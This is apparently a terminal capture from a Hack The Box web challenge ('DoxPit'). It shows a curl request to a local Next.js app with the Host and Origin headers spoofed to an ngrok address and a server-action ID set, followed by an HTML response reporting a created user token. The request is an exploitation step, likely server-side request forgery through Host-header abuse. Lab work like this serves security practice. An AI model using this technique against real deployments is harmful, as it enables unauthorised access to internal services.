 (kali㉿kali)-[~/…/hack_the_box/htb_challenges/web/DoxPit]
$ curl 'http://localhost:1337/' \
-H 'Host: 5.tcp.eu.ngrok.io:17810' \
-H 'Accept: text/x-component' \
-H 'Accept-Language: ja,en-US;q=0.9,en;q=0.8' \
-H 'Cache-Control: no-cache' \
-H 'Connection: keep-alive' \
-H 'Content-Type: text/plain;charset=UTF-8' \
-H 'Next-Action: 0b0da34c9bad83debaebc8b90e4d5ec7544ca862' \
-H 'Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D' \
-H 'Origin: http://5.tcp.eu.ngrok.io:17810' \
-H 'Pragma: no-cache' \
-H 'Referer: http://localhost:1337/' \
-H 'Sec-Fetch-Dest: empty' \
-H 'Sec-Fetch-Mode: cors' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36' \
-H 'sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "macOS"' \
--data-raw '[]'
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="/static/images/icon.png">
<link rel="stylesheet" href="/static/css/styles.css">
<title>Dimitri's AV | success</title>
</head>
<body>
<div class="center w-25">
<div class="login-container">
<img src="/static/images/icon.png" width="50" height="50">
<h3 class="mt-3">[error]</h3>
<hr>
<span>User created with token: d94a1bb48312d981370ae62116c3ab28</span>
<hr>
<a href="javascript:history.back()">Go back</a>
</div>
</div>
</body>
</html>